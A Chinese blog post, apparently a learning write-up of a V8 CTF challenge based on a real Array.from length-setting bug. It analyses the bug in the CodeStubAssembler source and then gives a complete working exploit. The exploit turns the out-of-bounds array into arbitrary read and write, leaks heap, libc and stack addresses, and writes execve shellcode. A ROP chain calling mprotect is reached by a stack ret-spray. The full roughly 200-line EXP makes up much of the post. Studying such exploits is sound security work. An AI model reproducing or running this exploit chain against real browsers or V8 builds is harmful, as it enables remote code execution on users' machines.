本文首发于先知社区 https://xz.aliyun.com/t/5190
这篇博客3月份一直拖到现在才写完2333,太水了CTF题目 入手(其实也是一个真实的漏洞),这篇文章记录了我的学习过程,是一个总结,也希望能帮到同样在入门的朋友。
调试环境 v8调试环境搭建 这里主要参考了sakura师傅的教程 以及最重要的一点,挂代理,这里我使用的是polipo 编译 首先进入题目所给出的链接 ,找到修复bug的commit。
1 2 3 4 git reset --hard 1dab065bb4025bdd663ba12e2e976c34c3fa6599 gclient sync tools/dev/v8gen.py x64.debug ninja -C out.gn/x64.debug d8
relase模式编译
1 2 tools/dev/v8gen.py x64.release ninja -C out.gn/x64.release d8
分析与调试技巧 这里先简单介绍一下我学习过程中用到的调试方法。
%DebugPrint()--allow-natives-syntax
1 2 let arr = [];%DebugPrint(arr);
1 ./d8 --allow-natives-syntax ./test.js
DebugBreak()CodeStubAssembler编写的代码,可以在其中插入DebugBreak();,这相当于插入了一个断点(类似int 3),重新编译后使用调试器调试时,可以在插入处断下。
Print()CodeStubAssembler编写的代码时,可以使用它来输出一些变量值,函数原型是
1 void CodeStubAssembler::Print(const char * prefix, Node* tagged_value)
用法
1 2 Print("array" , static_cast <Node*>(array .value()));
重新编译后即可。
readline()
V8自带gdb调试命令
polyfill ployfill中使用js自身实现了许多js的原生函数,这意味着,在调试js原生函数的时候可以通过查看polyfill来了解函数实现细节。而且经过和v8中使用CodeStubAssembler实现的原生函数,可以发现实现逻辑基本一致。
漏洞分析 POC分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 let oobArray = [];let maxSize = 1028 * 8 ;Array .from.call(function (return oobArray }, {[Symbol .iterator] : _ => { counter : 0 , next() { let result = this .counter++; if (this .counter > maxSize) { oobArray.length = 0 ; return {done : true }; } else { return {value : result, done : false }; } } } ) }); oobArray[oobArray.length - 1 ] = 0x41414141 ;
运行该poc,触发crash(注意使用debug编译的d8)pocfunction() { return oobArray }作为this参数传入Array.from.call。
此处,我查阅了pollyfill中对Array.from的实现(这里对Array.from的分析其实是在下文分析漏洞时进行的,但为了描述的方便,先写在此处)Array.from.call的this参数是一个函数,所以会调用var a = new c()new关键字的返回值可知,当使用new关键字调用一个函数时,若函数返回一个非原始变量(如像object、array或function),那么这些返回值将取代原本应该返回的this实例。c()会返回oobArray,并且此后的操作都将直接修改oobArray。
回到poc中,在iterator中可以看到,在最后一次迭代时,将oobArray的长度修改为0。
通过poc可以猜测,可能是最后一次迭代时对oobArray.length的赋值时出现了bug, 导致最后oobArray实际长度与length的值的不同,造成越界访问。
源码分析 首先从diff入手,看看如何修复的该漏洞GenerateSetLength函数中的一个跳转语句,将LessThan修改为NotEqual,这说明极有可能是在length_smi > old_length时的处理出现了问题。但仍需进一步分析。
CodeStubAssembler简介 这里分析将涉及到CodeStubAssembler代码,这里先简单介绍一下。
v8为了提高效率,采用了CodeStubAssembler来编写js的原生函数,它是是一个定制的,与平台无关的汇编程序,它提供低级原语作为汇编的精简抽象,但也提供了一个扩展的高级功能库。
这里我简单记录其中几个的语法,一些是我自己推测理解的,仅供参考。。
TF_BUILTIN:创建一个函数 Label:用于定义将要用到的标签名,这些标签名将作为跳转的目标 BIND:用于绑定一个标签,作为跳转的目标 Branch:条件跳转指令 VARIABLE:定义一些变量 Goto:跳转 漏洞代码逻辑 建议使用IDE之类来查看代码,方便搜索和跳转。GenerateSetLength函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 void GenerateSetLength (TNode<Context> context, TNode<Object> array , TNode<Number> length) Label fast(this), runtime(this), done(this); BranchIfFastJSArray(array , context, &fast, &runtime); BIND(&fast); { TNode<JSArray> fast_array = CAST(array ); TNode<Smi> length_smi = CAST(length); TNode<Smi> old_length = LoadFastJSArrayLength(fast_array); CSA_ASSERT(this , TaggedIsPositiveSmi(old_length)); EnsureArrayLengthWritable(LoadMap(fast_array), &runtime); GotoIf(SmiLessThan(length_smi, old_length), &runtime); StoreObjectFieldNoWriteBarrier(fast_array, JSArray::kLengthOffset, length_smi); Goto(&done); } BIND(&runtime); { CallRuntime(Runtime::kSetProperty, context, static_cast <Node*>(array ), CodeStubAssembler::LengthStringConstant(), length, SmiConstant(LanguageMode::kStrict)); Goto(&done); } BIND(&done); } };
首先判断是否具有fast element ,这里poc代码执行时会进入&fast分支
随后若length_smi < old_length,就跳转到&runtime,否则执行StoreObjectFieldNoWriteBarrier
根据源码注释可以知道,&runtime会进行内存的缩减StoreObjectFieldNoWriteBarrier函数,这应该是一个赋值函数,将array的length属性值修改为length_smi
前面我们猜测是length_smi > old_length时出现问题,通过这里的分析,漏洞根源似乎更明了了。length_smi > old_length,程序不会执行&runtime去进行缩减内存等操作,而是会直接修改length的值。那么可以猜测是将较大的length_smi写入了数组的length,导致数组的长度属性值大于了实际长度,造成了越界访问。
看到这里,感觉仍然没有完全分析透彻,不知道函数各个参数的具体来源都是什么,也不知道为什么length_smi会大于old_length。
于是尝试寻找调用该函数的上层函数,搜索后定位到了TF_BUILTIN(ArrayFrom, ArrayPopulatorAssembler),代码比较长,不过还是得慢慢看。Array.from)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 TF_BUILTIN(ArrayFrom, ArrayPopulatorAssembler) { ... TNode<JSReceiver> array_like = ToObject(context, items); TVARIABLE(Object, array ); TVARIABLE(Number, length); IteratorBuiltinsAssembler iterator_assembler(state()); Node* iterator_method = iterator_assembler.GetIteratorMethod(context, array_like); Branch(IsNullOrUndefined(iterator_method), ¬_iterable, &iterable); BIND(&iterable); { ... array = ConstructArrayLike(context, args.GetReceiver()); ... Goto(&loop); BIND(&loop); { TNode<Object> next = CAST(iterator_assembler.IteratorStep( context, iterator_record, &loop_done, fast_iterator_result_map)); TVARIABLE(Object, value, CAST(iterator_assembler.IteratorValue( context, next, fast_iterator_result_map))); ... Node* define_status = CallRuntime(Runtime::kCreateDataProperty, context, array .value(), index.value(), value.value()); GotoIfException(define_status, &on_exception, &var_exception); index = NumberInc(index.value()); ... Goto(&loop); } BIND(&loop_done); { length = index; Goto(&finished); } ... } ... BIND(&finished); GenerateSetLength(context, array .value(), length.value()); args.PopAndReturn(array .value()); }
配合源码注释,可以基本了解函数流程。当然,这里还可以参考polyfill中的实现。
在可以迭代的情况下,会使用ConstructArrayLike返回一个数组array,用于存储迭代输出的结果。配合前文分析的polyfill中的实现,这里返回的数组就是oobArray。
然后会进入到BIND(&loop)块,这应该就是在使用Symbol.iterator在进行迭代,每次迭代所得到的值都会存入array
迭代结束后将进入&loop_done,这里将index赋值给了length,也就是说length中存储的是迭代次数。
最后调用了我们已经分析过的GenerateSetLength,三个参数分别是context,用于存储结果的array,迭代次数length
漏洞原理总结 结合前面GenerateSetLength的分析,我们就可以得出整个array.from的处理逻辑
当在Array.from中迭代完成后调用了GenerateSetLength
在GenerateSetLength中,若迭代次数小于 array的长度,意味着array的长度大于了需求的长度,那么就需要对内存进行整理,释放多余的空间。
这里我的想法是,迭代时是按顺序依次遍历每个元素,那么array的前length_smi个元素一定是被迭代访问过的且也是仅访问过的,后面多出的元素都不是迭代得到的,所以可以去掉。
然而开发者似乎忽略了传入的数组可以是初始数组本身 的情况,从而认为数组长度应该不会小于迭代次数(因为每次迭代都会创建一个新的数组元素)
所以若数组是初始数组,那么我们就可以在迭代途中修改数组的长度。将正在迭代的数组长度缩小,那么就会导致数组多余的空间被释放,但是在GenerateSetLength中,又将array.length直接改写为较大的length_smi(迭代次数),导致长度属性值大于实际长度,造成越界访问。
漏洞利用 V8内存模型 Tagged Value 在v8中,存在两种类型,一个是Smi((small integer),一个是指针类型。由于对齐,所以指针的最低位总是0,Tagged Value就是利用了最低位来区别Smi和指针类型。当最低位为1时,表示这是一个指针,当最低位为0,那么这就是一个Smi。
Smi 指针 JsObject 在V8中,JavaScript对象初始结构如下所示
1 2 3 4 5 6 7 8 [ hiddenClass / map ] -> ... ; 指向Map [ properties ] -> [empty array] [ elements ] -> [empty array] [ reserved #1 ] -\ [ reserved #2 ] | [ reserved #3 ] }- in object properties,即预分配的内存空间 ............... | [ reserved #N ] -/
当然,这里的介绍十分简略,详细细节可以参考文末给出的一些参考链接

ArrayBuffer && TypedArray ArrayBuffer TypedArray 简单的说,ArrayBuffer就代表一段原始的二进制数据,而TypedArray代表了一个确定的数据类型,当TypedArray与ArrayBuffer关联,就可以通过特定的数据类型格式来访问内存空间。
内存结构

可以如果修改ArrayBuffer中的Length,那么就能够造成越界访问。 如果能够修改BackingStore指针,那么就可以获得任意读写的能力了,这是非常常用的一个手段 可以通过BackingStore指针泄露堆地址,还可以在堆中布置shellcode。 JsFunction 在V8利用中,function也常常成为利用的一个目标。其内存结构如下:本文漏洞将不采用修改jit代码的方法 。kLiteralsOffset的位置)
自制类型转换小工具 在v8利用中,不可避免的会读写内存。而读写内存就会使用到前文提到的ArrayBuffer && TypedArray。在64位程序中,因为没有Uint64Array,所以要读写8字节的内存单元只能使用Float64Array(或者两个Uint32),但是float类型存储为小数编码,所以为了方便读写,我们需要自己实现一个Uint64与Float64之间转换的小工具
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 class Memory constructor (){ this .buf = new ArrayBuffer (8 ); this .f64 = new Float64Array (this .buf); this .u32 = new Uint32Array (this .buf); this .bytes = new Uint8Array (this .buf); } d2u(val){ this .f64[0 ] = val; let tmp = Array .from(this .u32); return tmp[1 ] * 0x100000000 + tmp[0 ]; } u2d(val){ let tmp = []; tmp[0 ] = parseInt (val % 0x100000000 ); tmp[1 ] = parseInt ((val - tmp[0 ]) / 0x100000000 ); this .u32.set(tmp); return this .f64[0 ]; } } var mem = new Memory();
任意读写能力 根据前文对poc的分析,可以知道,我们能够构造出一个可以越界访问的数组(属性length值 > 实际长度)。
注意,利用过程需要使用release编译的文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 var bufs = [];var objs = [];var oobArray = [1.1 ];var maxSize = 1028 * 8 ;Array .from.call(function (return oobArray; }, {[Symbol .iterator] : _ => { counter : 0 , next() { let result = 1.1 ; this .counter++; if (this .counter > maxSize) { oobArray.length = 1 ; for (let i = 0 ;i < 100 ;i++) { bufs.push(new ArrayBuffer (0x1234 )); let obj = {'a' : 0x4321 , 'b' : 0x9999 }; objs.push(obj); } return {done : true }; } else { return {value : result, done : false }; } } } )});

首先创建两个列表,bufs用于存储ArrayBuffer对象,objs用于存储普通Js对象
在最后一次迭代中,先将oobArray的长度缩减为1(不能为0,否则对象将被回收),然后创建100个ArrayBuffer对象和普通js对象,我们希望创建的这些对象能够有一个落在oobArray所在内存后方,能够通过越界访问控制。
然后我们就需要通过越界访问,对内存进行搜索,判断是否有我们创建的可控对象。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 let buf_offset = 0 ;for (let i = 0 ; i < maxSize; i++){ let val = mem.d2u(oobArray[i]); if (val === 0x123400000000 ){ console .log("buf_offset: " + i.toString()); buf_offset = i; oobArray[i] = mem.u2d(0x121200000000 ); oobArray[i + 3 ] = mem.u2d(0x1212 ); break ; } } let obj_offset = 0 for (let i = 0 ; i < maxSize; i++){ let val = mem.d2u(oobArray[i]); if (val === 0x432100000000 ){ console .log("obj_offset: " + i.toString()); obj_offset = i; oobArray[i] = mem.u2d(0x567800000000 ); break ; } } let controllable_buf_idx = 0 ;for (let i = 0 ; i < bufs.length; i++){ let val = bufs[i].byteLength; if (val === 0x1212 ){ console .log("found controllable buf at idx " + i.toString()); controllable_buf_idx = i; break ; } } let controllable_obj_idx = 0 ;for (let i = 0 ; i < objs.length; i++){ let val = objs[i].a; if (val === 0x5678 ){ console .log("found controllable obj at idx " + i.toString()); controllable_obj_idx = i; break ; } }
这样我们就成功获得了一个可控的ArrayBuffer和一个JS对象,然后就可以写一个小工具来方便我们的任意读写了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 class arbitraryRW constructor (buf_offset, buf_idx, obj_offset, obj_idx){ this .buf_offset = buf_offset; this .buf_idx = buf_idx; this .obj_offset = obj_offset; this .obj_idx = obj_idx; } leak_obj(obj){ objs[this .obj_idx].a = obj; return mem.d2u(oobArray[this .obj_offset]) - 1 ; } read(addr){ let idx = this .buf_offset; oobArray[idx + 1 ] = mem.u2d(addr); oobArray[idx + 2 ] = mem.u2d(addr); let tmp = new Float64Array (bufs[this .buf_idx], 0 , 0x10 ); return mem.d2u(tmp[0 ]); } write(addr, val){ let idx = this .buf_offset; oobArray[idx + 1 ] = mem.u2d(addr); oobArray[idx + 2 ] = mem.u2d(addr); let tmp = new Float64Array (bufs[this .buf_idx], 0 , 0x10 ); tmp.set([mem.u2d(val)]); } } var arw = new arbitraryRW(buf_offset, controllable_buf_idx, obj_offset, controllable_obj_idx);
信息泄露 在拥有了任意读写的能力后,其实已经可以通过改写函数jit代码来实现任意代码执行了。
泄露堆地址 我们知道,BackingStore指针指向的就是系统堆的地址,只需要通过越界读取ArrayBuffer就能泄露出来
1 2 var heap_addr = mem.d2u(oobArray[buf_offset + 1 ]) - 0x10 console .log("heap_addr: 0x" + heap_addr.toString(16 ));
泄露libc基址 关于泄露libc的办法,我没有在网上搜到比较详细的方法(没有看懂Sakura师傅的方法 )
所以我采用了一个比较暴力的办法—————搜索堆内存。
因为ctf pwn的经验,我知道在堆内存中一定存在某个堆块的fd或者bk指向libc中的地址。所以我尝试通过堆块的size和prevsize遍历堆中的chunk,搜索libc地址。
这里我认为在fd或者bk位置上的数值,只要是0x7f开头的,一定是libc中的&main_arena+88。0x3c4000(根据libc版本而定),即可获得基址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 let curr_chunk = heap_addr;let searched = 0 ;for (let i = 0 ; i < 0x5000 ; i++){ let size = arw.read(curr_chunk + 0x8 ); let prev_size = arw.read(curr_chunk); if (size !== 0 && size % 2 === 0 && prev_size <= 0x3f0 ){ let tmp_ptr = curr_chunk - prev_size; let fd = arw.read(tmp_ptr + 0x10 ); let bk = arw.read(tmp_ptr + 0x18 ) if (parseInt (fd / 0x10000000000 ) === 0x7f ){ searched = fd; break ; }else if (parseInt (bk / 0x10000000000 ) === 0x7f ){ searched = bk; break ; } } else if (size < 0x20 ) { break ; } size = parseInt (size / 8 ) * 8 curr_chunk += size; } if (searched !== 0 ){ var libc_base = parseInt ((searched - 0x3c4000 ) / 0x1000 ) * 0x1000 ; console .log("searched libc_base: 0x" + libc_base.toString(16 )); } else { console .log("Not found" ) }
这里我是以事先泄露的堆地址为起点进行搜索的,所以平均情况下,实际只搜索了一半的堆内存,有一定几率没有结果。
泄露栈地址 泄露栈地址的原因在后文会进行解释。
在libc中存在一个全局变量叫做environ,是一个指向环境变量的指针,而环境变量恰好是存储在栈上高地址的,所以可以通过这个指针泄露出栈的地址。
1 2 3 let environ_addr = libc_base + 0x3C6F38 ;let stack_addr = arw.read(environ_addr);console .log("stack_addr: 0x" + stack_addr.toString(16 ));
注意,在使用栈地址时要适当的减一些,不要修改到了高地址的环境变量,否则容易abort。
布置shellcode 在成功泄露出libc基址之后,如果按照ctf中getshell的思路,其实已经可以通过将malloc_hook修改为one_gadget实现getshell。
但是,这里我们想要获得的是任意代码执行,所以还是得通过shellcode的方案。
1 2 3 4 5 6 7 8 9 let sc = [0x31 , 0xc0 , 0x48 , 0xbb , 0xd1 , 0x9d , 0x96 , 0x91 , 0xd0 , 0x8c , 0x97 , 0xff , 0x48 , 0xf7 , 0xdb , 0x53 , 0x54 , 0x5f , 0x99 , 0x52 , 0x57 , 0x54 , 0x5e , 0xb0 , 0x3b , 0x0f , 0x05 ];let shellcode = new Uint8Array (2048 );for (let i = 0 ; i < sc.length; i++){ shellcode[i] = sc[i]; } let shell_addr = arw.read(arw.leak_obj(shellcode) + 0x68 );console .log("shell_addr: 0x" + shell_addr.toString(16 ));
这里我将shellcode全部写入了一个ArrayBuffer中,然后泄露出了shellcode的地址
ROP 布置完成shellcode之后,我们需要通过rop来修改shellcode所在内存执行权限。
首先构造出我们的rop链
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 let pop_rdi = 0x0000000000021102 + libc_base;let pop_rsi = 0x00000000000202e8 + libc_base;let pop_rdx = 0x0000000000001b92 + libc_base;let mprotect = 0x0000000000101770 +libc_base;let rop = [ pop_rdi, parseInt (shell_addr / 0x1000 ) * 0x1000 , pop_rsi, 4096 , pop_rdx, 7 , mprotect, shell_addr ];
构造好rop链之后,就要考虑如何劫持程序流程到rop链上了。
前文我们成功泄露出了栈地址,这里我们将采用一个技巧(和堆喷类似,我叫它栈喷2333)。
因为我们获得的栈地址几乎可以说是栈最高的地址,所以我们可以在栈上地址由高到低连续布置retn,这样一旦程序的某个返回地址被我们的retn覆盖,那么程序就会不断的retn下去。
只要我们在最高地址处布置上我们的rop链,那么程序在经过一段retn之后,就会来到我们的rop链上了。
代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 let retn = 0x000000000007EF0D + libc_base;let rop_start = stack_addr - 8 * (rop.length + 1 ); for (let i = 0 ; i < rop.length; i++) { arw.write(rop_start + 8 * i, rop[i]); } for (let i = 0 ; i < 0x100 ; i++) { rop_start -= 8 ; arw.write(rop_start, retn); } print("done" );
这里写入了0x100个retn是实验出来的,值太大或太小都不能成功。
完整利用
EXP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 class Memory constructor (){ this .buf = new ArrayBuffer (8 ); this .f64 = new Float64Array (this .buf); this .u32 = new Uint32Array (this .buf); this .bytes = new Uint8Array (this .buf); } d2u(val){ this .f64[0 ] = val; let tmp = Array .from(this .u32); return tmp[1 ] * 0x100000000 + tmp[0 ]; } u2d(val){ let tmp = []; tmp[0 ] = parseInt (val % 0x100000000 ); tmp[1 ] = parseInt ((val - tmp[0 ]) / 0x100000000 ); this .u32.set(tmp); return this .f64[0 ]; } } var mem = new Memory();var bufs = [];var objs = [];var oobArray = [1.1 ];var maxSize = 1028 * 8 ;Array .from.call(function (return oobArray; }, {[Symbol .iterator] : _ => { counter : 0 , next() { let result = 1.1 ; this .counter++; if (this .counter > maxSize) { oobArray.length = 1 ; for (let i = 0 ;i < 100 ;i++) { bufs.push(new ArrayBuffer (0x1234 )); let obj = {'a' : 0x4321 , 'b' : 0x9999 }; objs.push(obj); } return {done : true }; } else { return {value : result, done : false }; } } } )}); function test (for (let i = 0 ;i < 1000 ;i++) { test(); } let buf_offset = 0 ;for (let i = 0 ; i < maxSize; i++){ let val = mem.d2u(oobArray[i]); if (val === 0x123400000000 ){ console .log("buf_offset: " + i.toString()); buf_offset = i; oobArray[i] = mem.u2d(0x121200000000 ); oobArray[i + 3 ] = mem.u2d(0x1212 ); break ; } } let obj_offset = 0 for (let i = 0 ; i < maxSize; i++){ let val = mem.d2u(oobArray[i]); if (val === 0x432100000000 ){ console .log("obj_offset: " + i.toString()); obj_offset = i; oobArray[i] = mem.u2d(0x567800000000 ); break ; } } let controllable_buf_idx = 0 ;for (let i = 0 ; i < bufs.length; i++){ let val = bufs[i].byteLength; if (val === 0x1212 ){ console .log("found controllable buf at idx " + i.toString()); controllable_buf_idx = i; break ; } } let controllable_obj_idx = 0 ;for (let i = 0 ; i < objs.length; i++){ let val = objs[i].a; if (val === 0x5678 ){ console .log("found controllable obj at idx " + i.toString()); controllable_obj_idx = i; break ; } } var heap_addr = mem.d2u(oobArray[buf_offset + 1 ]) - 0x10 console .log("heap_addr: 0x" + heap_addr.toString(16 ));class arbitraryRW constructor (buf_offset, buf_idx, obj_offset, obj_idx){ this .buf_offset = buf_offset; this .buf_idx = buf_idx; this .obj_offset = obj_offset; this .obj_idx = obj_idx; } leak_obj(obj){ objs[this .obj_idx].a = obj; return mem.d2u(oobArray[this .obj_offset]) - 1 ; } read(addr){ let idx = this .buf_offset; oobArray[idx + 1 ] = mem.u2d(addr); oobArray[idx + 2 ] = mem.u2d(addr); let tmp = new Float64Array (bufs[this .buf_idx], 0 , 0x10 ); return mem.d2u(tmp[0 ]); } write(addr, val){ let idx = this .buf_offset; oobArray[idx + 1 ] = mem.u2d(addr); oobArray[idx + 2 ] = mem.u2d(addr); let tmp = new Float64Array (bufs[this .buf_idx], 0 , 0x10 ); tmp.set([mem.u2d(val)]); } } var arw = new arbitraryRW(buf_offset, controllable_buf_idx, obj_offset, controllable_obj_idx);let curr_chunk = heap_addr;let searched = 0 ;for (let i = 0 ; i < 0x5000 ; i++){ let size = arw.read(curr_chunk + 0x8 ); let prev_size = arw.read(curr_chunk); if (size !== 0 && size % 2 === 0 && prev_size <= 0x3f0 ){ let tmp_ptr = curr_chunk - prev_size; let fd = arw.read(tmp_ptr + 0x10 ); let bk = arw.read(tmp_ptr + 0x18 ) if (parseInt (fd / 0x10000000000 ) === 0x7f ){ searched = fd; break ; }else if (parseInt (bk / 0x10000000000 ) === 0x7f ){ searched = bk; break ; } } else if (size < 0x20 ) { break ; } size = parseInt (size / 8 ) * 8 curr_chunk += size; } if (searched !== 0 ){ var libc_base = parseInt ((searched - 0x3c4000 ) / 0x1000 ) * 0x1000 ; console .log("searched libc_base: 0x" + libc_base.toString(16 )); } else { console .log("Not found" ) } let environ_addr = libc_base + 0x3C6F38 ;let stack_addr = arw.read(environ_addr);console .log("stack_addr: 0x" + stack_addr.toString(16 ));let sc = [0x31 , 0xc0 , 0x48 , 0xbb , 0xd1 , 0x9d , 0x96 , 0x91 , 0xd0 , 0x8c , 0x97 , 0xff , 0x48 , 0xf7 , 0xdb , 0x53 , 0x54 , 0x5f , 0x99 , 0x52 , 0x57 , 0x54 , 0x5e , 0xb0 , 0x3b , 0x0f , 0x05 ];let shellcode = new Uint8Array (2048 );for (let i = 0 ; i < sc.length; i++){ shellcode[i] = sc[i]; } let shell_addr = arw.read(arw.leak_obj(shellcode) + 0x68 );console .log("shell_addr: 0x" + shell_addr.toString(16 ));let retn = 0x000000000007EF0D + libc_base;let pop_rdi = 0x0000000000021102 + libc_base;let pop_rsi = 0x00000000000202e8 + libc_base;let pop_rdx = 0x0000000000001b92 + libc_base;let mprotect = 0x0000000000101770 +libc_base;let rop = [ pop_rdi, parseInt (shell_addr / 0x1000 ) * 0x1000 , pop_rsi, 4096 , pop_rdx, 7 , mprotect, shell_addr ]; let rop_start = stack_addr - 8 * (rop.length + 1 );for (let i = 0 ; i < rop.length; i++) { arw.write(rop_start + 8 * i, rop[i]); } for (let i = 0 ; i < 0x100 ; i++) { rop_start -= 8 ; arw.write(rop_start, retn); } print("done" );
总结 虽然写完了exp,但是还是有一个玄学问题没有解决,在exp中必须要添加一个没什么用的函数并jit优化它,然后才能成功getshell。如果将它去掉,那么在最后”栈喷”的时候,程序的rsp距离我们泄露的栈地址贼远,没办法喷过去2333,调了很久也没弄清楚原因,希望有大佬知道的话能够告知一下。
参考资料 v8基础 v8利用